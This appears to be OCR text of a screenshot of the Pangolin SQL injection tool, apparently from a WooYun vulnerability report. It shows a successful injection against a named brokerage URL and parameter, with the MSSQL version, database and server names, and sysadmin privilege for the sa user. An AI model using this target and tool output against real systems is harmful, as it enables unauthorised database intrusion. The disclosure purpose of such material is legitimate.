 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://zjkh.gtja.com/kf/homepage.aspx?cid=011492 GET
类型 String 数据库 MSSQL2008 with E 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) <br>Jul &nbsp;9 2008 14:
Db Name uncc_gtzj
Server Name GTJA15
Host Name GTJA15
System User sa
Current User dbo
Privilege sysadmin
信息 获取数据 命令 写文件 注册表操作 文件管理
目标URL为 : http://zjkh.gtja.com/kf/homepage.aspx?cid=011492
注入类型为 : String
数据库类型为 : MSSQL2008 with Error
字段数目为 0
www.wooyun.org
Stopped! 65001